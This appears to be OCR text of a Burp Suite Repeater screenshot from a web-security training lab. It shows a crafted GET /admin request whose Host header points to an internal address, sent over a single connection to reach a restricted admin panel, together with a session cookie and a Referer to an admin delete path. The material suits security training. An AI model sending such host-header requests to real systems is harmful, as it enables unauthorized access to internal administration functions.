 Group 3 2 < 12 × 14 × +
Send group (single connection) Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=memDqkFS9znwZNBJCB1YQcbp7ObomPam; _lab=
47%7cMC0CFQCRBrMYMrVTyb8H1313Scga3PV9KwIUGMEU0b1Cb3RNYE%2fRGhBBqqkQICx12cmJnjIAesxmZvkcnCBHYr
85%2bP%2fs%2bnT3ksjTIQ%2furuigZnOFee0ZfwpiztItkNohd5ODVpa%2f7PCn0%2f8BpG8XEOqHtt%2b1rEhAl8PvL
7ftR0M1gIb5xNJY
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7f000204e4a6f3cd1ffa89006d0000.h1-web-security-academy.net/admin/delete
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive